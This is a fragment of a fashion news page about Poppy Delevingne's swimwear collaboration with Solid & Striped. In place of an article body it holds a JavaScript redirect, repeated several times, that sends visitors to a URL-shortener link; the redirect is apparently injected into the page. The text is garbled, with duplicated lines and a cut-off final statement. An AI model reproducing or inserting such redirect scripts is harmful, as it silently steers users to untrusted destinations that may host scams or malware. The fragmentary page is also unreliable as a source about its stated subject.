
Poppy Delevingne Collaborates With Solid & Striped
Swimsuit
November 14, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...